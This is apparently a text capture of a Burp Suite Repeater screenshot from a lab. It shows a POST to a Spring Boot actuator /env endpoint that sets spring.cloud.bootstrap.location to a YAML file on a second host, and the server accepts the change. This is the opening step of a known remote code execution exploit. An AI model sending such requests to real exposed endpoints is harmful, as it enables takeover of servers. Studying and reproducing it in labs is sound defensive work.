 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 35 × 38 × 39 × 40 × 43 × ...
Send Cancel < > Target: http://192.168.0.101:8090 ?
Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 192.168.0.101:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
spring.cloud.bootstrap.location=http://192.168.0.101:8888/test.yaml
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8090
Content-Type: application/json;charset=UTF-8
Date: Mon, 20 Jul 2020 15:30:09 GMT
Connection: close
Content-Length: 73
{"spring.cloud.bootstrap.location":"http://192.168.0.101:8888/test.yaml"}
? < + > Type a search term 0 matches
Done
253 bytes | 9 millis